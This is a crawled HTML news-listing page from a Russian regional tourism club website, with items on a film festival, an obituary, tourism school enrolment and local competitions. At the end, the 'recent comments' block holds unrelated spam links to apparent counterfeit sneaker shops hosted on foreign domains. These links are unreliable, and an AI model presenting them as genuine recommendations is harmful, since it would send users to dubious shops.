

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://turizm.primkray.ru/news/novogodnie-priklyucheniya-v-paleoderevne?destination=news/novogodnie-priklyucheniya-v-paleoderevne%3Fpage%3D2&page=2
body_size: 43555
content:
<!DOCTYPE html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<meta name="viewport" content="width=device-width" />
<link rel="shortcut icon" href="https://turizm.primkray.ru/sites/all/themes/professional_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<title>Новости туризма Приморского края | Туризм Приморского края</title>
<style type="text/css" media="all">
@import url("https://turizm.primkray.ru/modules/system/system.base.css?t433b2");
@import url("https://turizm.primkray.ru/modules/system/system.menus.css?t433b2");
@import url("https://turizm.primkray.ru/modules/system/system.messages.css?t433b2");
@import url("https://turizm.primkray.ru/modules/system/system.theme.css?t433b2");
</style>
<style type="text/css" media="all">
@import url("https://turizm.primkray.ru/modules/comment/comment.css?t433b2");
@import url("https://turizm.primkray.ru/modules/field/theme/field.css?t433b2");
@import url("https://turizm.primkray.ru/modules/node/node.css?t433b2");
@import url("https://turizm.primkray.ru/modules/search/search.css?t433b2");
@import url("https://turizm.primkray.ru/modules/user/user.css?t433b2");
@import url("https://turizm.primkray.ru/sites/all/modules/youtube/css/youtube.css?t433b2");
@import url("https://turizm.primkray.ru/modules/forum/forum.css?t433b2");
@import url("https://turizm.primkray.ru/sites/all/modules/views/css/views.css?t433b2");
@import url("https://turizm.primkray.ru/sites/all/modules/ckeditor/css/ckeditor.css?t433b2");
</style>
<style type="text/css" media="all">
@import url("https://turizm.primkray.ru/sites/all/modules/ctools/css/ctools.css?t433b2");
@import url("https://turizm.primkray.ru/sites/all/modules/lightbox2/css/lightbox_alt.css?t433b2");
</style>
<style type="text/css" media="all">
@import url("https://turizm.primkray.ru/sites/all/themes/professional_theme/style.css?t433b2");
</style>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/drupal.js?t433b2"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/form.js?v=7.89"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/sites/default/files/languages/ru_PQpwjd7ZQoHaGGTcyBQObaHXmsx8AXFDLdykcmoaiMM.js?t433b2"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/sites/all/modules/lightbox2/js/lightbox.js?t433b2"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/collapse.js?v=7.89"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/sites/all/themes/professional_theme/js/custom.js?t433b2"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"professional_theme","theme_token":"DBmqwMhcJTU-D1d80OLtg1Pzhi9a2lNC3OVUuZtyp1Q","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/form.js":1,"public:\/\/languages\/ru_PQpwjd7ZQoHaGGTcyBQObaHXmsx8AXFDLdykcmoaiMM.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"misc\/collapse.js":1,"sites\/all\/themes\/professional_theme\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/themes\/professional_theme\/style.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":1,"disable_resize":0,"disable_zoom":0,"force_show_nav":1,"show_caption":1,"loop_items":0,"node_link_text":"View Image Details","node_link_target":"_blank","image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"urlIsAjaxTrusted":{"\/news\/novogodnie-priklyucheniya-v-paleoderevne?destination=news\/novogodnie-priklyucheniya-v-paleoderevne%3Fpage%3D2\u0026page=2":true,"\/news\/novogodnie-priklyucheniya-v-paleoderevne?destination=news\/novogodnie-priklyucheniya-v-paleoderevne%3Fpage%3D2":true}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-news page-news-novogodnie-priklyucheniya-v-paleoderevne">
    
<div id="wrapper">
    <nav id="main-menu"  role="navigation">
      <a class="nav-toggle" href="#">Навигация</a>
      <div class="menu-navigation-container">
        <ul class="menu"><li class="first leaf"><a href="/">Главная</a></li>
<li class="leaf active-trail"><a href="/news" title="" class="active-trail active">Новости</a></li>
<li class="leaf"><a href="/marshrout" title="">Маршруты</a></li>
<li class="leaf"><a href="/forum" title="">Форум</a></li>
<li class="leaf"><a href="/blog" title="Туристические блоги и заметки">Блоги</a></li>
<li class="leaf"><a href="/kontakt">Контакты</a></li>
<li class="leaf"><a href="/gallery">Фото</a></li>
<li class="leaf"><a href="/maps" title="">Карты</a></li>
<li class="leaf"><a href="/gps" title="gps треки, точки и маршруты">GPS</a></li>
<li class="leaf"><a href="/pfst" title="Приморская федерация спортивного туризма">ПФСТ</a></li>
<li class="leaf"><a href="http://turizm.primkray.ru/search/node" title="">Поиск</a></li>
<li class="last leaf"><a href="http://turizm.primkray.ru/user" title="">Вход</a></li>
</ul>      </div>
      <div class="clear"></div>
    </nav>

  <header id="header" role="banner">
    <div id="logo"><a href="/" title="Главная"><img src="https://turizm.primkray.ru/sites/default/files/logo.png"/></a></div>            <div class="clear"></div>
	
	<!-- end main-menu -->
  </header>


  <div id="container">


   
    <div class="content-sidebar-wrap">

    <div id="content">
      <div id="breadcrumbs"><h2 class="element-invisible">Вы здесь</h2><nav class="breadcrumb"><a href="/">Главная</a> » Новости туризма Приморского края</nav></div>      <section id="post-content" role="main">
                                <h1 class="page-title">Новости туризма Приморского края</h1>                                        <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
    <div class="view view-news view-id-news view-display-id-page view-dom-id-39758d7408259a7c497859b200322d89">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/xvi-festival-turistskih-filmov-ya-shagayu-po-zemle">XVI Фестиваль туристских фильмов &quot;Я шагаю по Земле&quot;</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/xvi-festival-turistskih-filmov-ya-shagayu-po-zemle"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/01_19.jpg?itok=3DrVkxSO" width="132" height="150" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">23 ноября 2024 года во Владивостоке  на сцене ВГ ДДТ (Дом пионеров на Океанском проспекте 43) прошел XVI Фестиваль туристских фильмов "Я шагаю по Земле"



Как всегда, было множество разнообразных  фильмов про спорт и туризм из самых разных уголков России и даже заграничные путешествия.</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/ahaimov-igor-aleksandrovich-1969-2024-0">Ахаимов Игорь Александрович 1969-2024</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/ahaimov-igor-aleksandrovich-1969-2024-0"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/24_6.jpg?itok=Rq2U5yT9" width="117" height="150" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">

Ахаимов Игорь Александрович (1969) Погиб в августе 2024, занимаясь любимым делом.

Игорь входил в состав первой походной группы, ходившей сложные многодневные походы из которой и зародился турклуб Гринтур.</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/s-4092024-novyy-nabor-v-shkolu-turizma">с 4.09.2024 новый набор в школу туризма </a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/s-4092024-novyy-nabor-v-shkolu-turizma"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/2024.jpg?itok=SNhVh4tc" width="141" height="150" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">с 4.09.2024 новый набор в школу туризма, вступительная лекция в 19 -15 по адресу Владивосток, Луговая 69, турклуб Гринтур (вход рядом со сбербанком)
 предварительная регистрация https://orgeo.ru/event/36829  

 </div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/190524-zelyonyy-zhumar">19.05.24 Зелёный Жумар</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/190524-zelyonyy-zhumar"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/whatsapp_image_2022-05-11_at_14.46.53_2.jpeg?itok=dE7vhaSD" width="147" height="150" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">ПОЛОЖЕНИЕ 

о проведении краевого спортивного мероприятия
по туризму «Зеленый жумар» https://orgeo.ru/event/green_jumar</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/kalendar-na-2024-god-meropriyatiy-pfst-ot-minsporta-pk">Календарь на 2024 год мероприятий ПФСТ от Минспорта ПК</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/kalendar-na-2024-god-meropriyatiy-pfst-ot-minsporta-pk"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/kalendarnyy_plan.jpg?itok=gm7UAj8r" width="150" height="109" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">Календарь на 2024 год мероприятий ПФСТ от Минспорта ПК</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/70424-kontest-30-i-120">7.04.24 Контест 30 и 120</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/70424-kontest-30-i-120"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/img_20190407_112954.jpg?itok=TuHDGM5i" width="150" height="113" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"> 

ПРОЕКТ ПОЛОЖЕНИЯ

о проведении чемпионата г. Владивостока и первенства г. Владивостока

по спортивному туризму, дисциплина -спелео

</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/kontrolnyy-beg-2024">Контрольный бег 2024</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/kontrolnyy-beg-2024"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/33409_s.jpg?itok=nYQRV5G-" width="150" height="150" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">Контрольный бег 31.03.2024г. Гринтур бежит "Контрольный бег 10 км" Это не соревнования! а проверка своих сил, ежегодная отсечка времени на известной контрольной дистанции!

Программа мероприятий</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/90224-zimniy-vecher-pod-gitaru">9.02.24 Зимний вечер под гитару</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/90224-zimniy-vecher-pod-gitaru"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/img-20240126-wa00071.jpg?itok=G9sxchJq" width="150" height="113" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">Анонс мероприятия:
 "Зимним вечером, под гитару"
 Больше полугода некоторые ребята из учатся играть на гитаре и делают свои первые шаги в музыке.
И вот мы решили собраться 9 февраля в пятницу вечером в 19:00 в турклубе Гринтур по адресу Владивосток, Луговая 69, чтобы поиграть на гитарах, попеть любимые туристические и не только туристические песни, и приглашаем вас!</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/festival-otchetov-o-pohodah-270124">Фестиваль отчетов о походах 27.01.24</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/festival-otchetov-o-pohodah-270124"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/afisha_1.jpg?itok=L0V0QvWh" width="150" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">Фестиваль отчетов о пройденных походах 27.01.2024

</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/ya-shagayu-po-zemle-21223">Я шагаю по Земле 2.12.23</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/ya-shagayu-po-zemle-21223"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/2023-10-02_14-43-37.png?itok=MManmo1G" width="150" height="78" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">ПЯТНАДЦАТЫЙ ДАЛЬНЕВОСТОЧНЫЙ ФЕСТИВАЛЬ ТУРИСТСКИХ И ПРИКЛЮЧЕНЧЕСКИХ ФИЛЬМОВ «Я шагаю по Земле…»

г. Владивосток 2023 г.

Дата проведения: 2 декабря 2023, начало в 12:00



Место проведения фестиваля - Владивостокский городской Дворец детского творчества, Океанский проспект 43</div>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Страницы</h2><div class="item-list"><ul class="pager"><li class="pager-first first"><a title="Первая страница" href="/news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu?destination=news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu%3Fpage%3D8">« первая</a></li>
<li class="pager-previous"><a title="На предыдущую страницу" href="/news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu?destination=news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu%3Fpage%3D8&amp;page=1">‹ назад</a></li>
<li class="pager-item"><a title="На страницу 1" href="/news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu?destination=news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu%3Fpage%3D8">1</a></li>
<li class="pager-item"><a title="На страницу 2" href="/news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu?destination=news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu%3Fpage%3D8&amp;page=1">2</a></li>
<li class="pager-current">3</li>
<li class="pager-item"><a title="На страницу 4" href="/news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu?destination=news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu%3Fpage%3D8&amp;page=3">4</a></li>
<li class="pager-item"><a title="На страницу 5" href="/news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu?destination=news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu%3Fpage%3D8&amp;page=4">5</a></li>
<li class="pager-item"><a title="На страницу 6" href="/news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu?destination=news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu%3Fpage%3D8&amp;page=5">6</a></li>
<li class="pager-item"><a title="На страницу 7" href="/news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu?destination=news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu%3Fpage%3D8&amp;page=6">7</a></li>
<li class="pager-item"><a title="На страницу 8" href="/news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu?destination=news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu%3Fpage%3D8&amp;page=7">8</a></li>
<li class="pager-item"><a title="На страницу 9" href="/news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu?destination=news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu%3Fpage%3D8&amp;page=8">9</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-next"><a title="На следующую страницу" href="/news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu?destination=news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu%3Fpage%3D8&amp;page=3">далее ›</a></li>
<li class="pager-last last"><a title="Последняя страница" href="/news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu?destination=news/na-bazhdal-marshrut-3-ks-po-habarovskomu-krayu%3Fpage%3D8&amp;page=21">последняя »</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

      
  <div class="content">
     <div class="share42init" data-url="" data-title=""></div>
<script type="text/javascript" src="http://turizm.primkray.ru/share42/share42.js"></script>   </div>
  
</div> <!-- /.block -->
<div id="block-block-7" class="block block-block">

      
  <div class="content">
    <p><p><a href="http://turizm.primkray.ru/user" rel="nofollow">Зарегистрируйтесь</a>, чтобы оставить комментарии,</p>
</p>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </section> <!-- /#main -->
    </div>

          <aside id="sidebar-first" role="complementary">

        <div class="region region-sidebar-first">
  <div id="block-menu-menu-main" class="block block-menu">

        <h2 >Главное меню</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/greentour" title="">Турклуб GreenTour</a></li>
<li class="leaf"><a href="/about" title="">Об авторе - Зеленом</a></li>
<li class="leaf"><a rel="nofollow" href="https://docs.google.com/spreadsheets/d/1OUppWvBGp1Xtpwk53H3xiKKynGqnedcSOmL0xdJM89c/edit?pli=1&amp;gid=455273421#gid=455273421" title="Мероприятия с датами и участниками">Календарь активности GreenTour</a></li>
<li class="leaf"><a href="/content/shkola-turizma" title="">Школа туризма</a></li>
<li class="leaf"><a href="/infotour" title="">Отдых на привале</a></li>
<li class="leaf"><a href="/trek" title="">Пройденные тропы</a></li>
<li class="leaf"><a href="/content/dokumentaciya-tsm" title="">Документация ТСМ</a></li>
<li class="leaf"><a href="/content/biblioteka-otchyotov" title="">Библиотека отчетов</a></li>
<li class="leaf"><a href="/galleries" title="">Фотогалерея</a></li>
<li class="leaf"><a href="/video" title="">Видео</a></li>
<li class="leaf"><a href="/forum" title="Форум туристов и путешественников">Форум </a></li>
<li class="leaf"><a href="/tracker" title="">Последние публикации</a></li>
<li class="last leaf"><a href="/pmi" title="">Папа, мама, я - спортивная семья</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-system-user-menu" class="block block-system block-menu">

        <h2 >Меню пользователя</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="http://turizm.primkray.ru/users" title="">Юзеры сайта</a></li>
<li class="last leaf"><a href="/arhiv_trek">Пройденные маршруты</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-search-form" class="block block-search">

        <h2 >Поиск</h2>
    
  <div class="content">
    <form action="/news/novogodnie-priklyucheniya-v-paleoderevne?destination=news/novogodnie-priklyucheniya-v-paleoderevne%3Fpage%3D2&amp;page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Поиск </label>
 <input title="Укажит условия поиска" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Поиск" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-htKt2DXElXF6CjTEkq2Q5ZfQuS-iqoI7jE55k5fDJn4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
  
</div> <!-- /.block -->
<div id="block-user-login" class="block block-user">

        <h2 >Вход</h2>
    
  <div class="content">
    <form action="/news/novogodnie-priklyucheniya-v-paleoderevne?destination=news/novogodnie-priklyucheniya-v-paleoderevne%3Fpage%3D2" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Логин <span class="form-required" title="Это поля обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Это поля обязательно для заполнения.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/user/register" title="Создание нового профиля.">Создать профиль</a></li>
<li class="last"><a href="/user/password" title="Запросить новый пароль по e-mail.">Запросить новый пароль</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-X3oJjzEAGnz5Wk_eixYyyjC0blcqIJbaXROfsV6Ta64" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Вход" class="form-submit" /></div></div></form>  </div>
  
</div> <!-- /.block -->
<div id="block-views-news-top-list-block" class="block block-views">

        <h2 >Туризм Приморского края<br><hr>Новости</h2>
    
  <div class="content">
    <div class="view view-news-top-list view-id-news_top_list view-display-id-block view-dom-id-0146c3d1a88b8d9b591201b5289fcfad">
        
  
  
      <div class="view-content">
      <div class="item-list-news">    <ul class="news-list">          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title-1">        <span class="field-content"><a href="/news/peshchera-mokrushinskaya-bolshoe-semeynoe-priklyuchenie">ПЕЩЕРА МОКРУШИНСКАЯ- БОЛЬШОЕ СЕМЕЙНОЕ ПРИКЛЮЧЕНИЕ</a></span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title-1">        <span class="field-content"><a href="/news/festival-otchyotov-o-pohodah-240126">Фестиваль отчётов о походах 24.01.26</a></span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title-1">        <span class="field-content"><a href="/news/281225-v-poiskah-podarkov-na-timpur">28.12.25 в поисках подарков на Тимпур</a></span>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title-1">        <span class="field-content"><a href="/news/zanyatie-po-peshemu-turizmu-i-ustanovke-lagerya-dlya-semey-ussuriyska-v-ramkah-shkoly-semeynogo">Занятие по пешему туризму и установке лагеря для семей Уссурийска в рамках Школы семейного туризма</a></span>  </div></li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field views-field-title-1">        <span class="field-content"><a href="/news/zanyatie-po-orientirovaniyu-dlya-semey-nahodki-v-ramkah-shkoly-semeynogo-turizma">Занятие по ориентированию для семей Находки в рамках Школы семейного туризма</a></span>  </div></li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field views-field-title-1">        <span class="field-content"><a href="/news/zanyatie-po-peshemu-turizmu-i-ustanovke-lagerya-dlya-semey-nahodki-v-ramkah-shkoly-semeynogo">Занятие по пешему туризму и установке лагеря для семей Находки в рамках Школы семейного туризма</a></span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-comment-recent" class="block block-comment">

        <h2 >Последние комментарии</h2>
    
  <div class="content">
    <div class="item-list"><ul><li class="keys_words"><a class="keys_words" href="https://www.avanca.com/bbebaaushop/onsi/athlete-lifestyle/relationships/bo-nix-wife-izzy-reaction-denver-broncos-qb-first-ever-win">Bo Nix's wife Izzy has 5-word reaction to Broncos QB's first-ever win
</a></li><li class="keys_words"><a class="keys_words" href="https://www.teka-marburg.de/bcfdgtshop/nike-ja-3-max-volume/">nike air force 1 low max air vt qs camo black
</a></li><li class="keys_words"><a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fcefeushop/fr/adidas-originals/adidas-originals-campus-baskets-style-annees2000-bleu/prd/203984663">Baskets style ann&amp;eacute;es&amp;nbsp;2000 , Bleu - Campus - Cheap Cra-wallonie Jordan Outlet - adidas Running Pulseboost Czarne buty sportowe - adidas Originals
</a></li><li class="keys_words"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/kr/p/superstar-boot-sneakers-adidas-originals-shoes-wilsep-owhite-brown-1142455">adidas for big and tall 3 stripes tricot pants size - SchaferandweinerShops KR - ‘Superstar Boot’ sneakers adidas for Originals
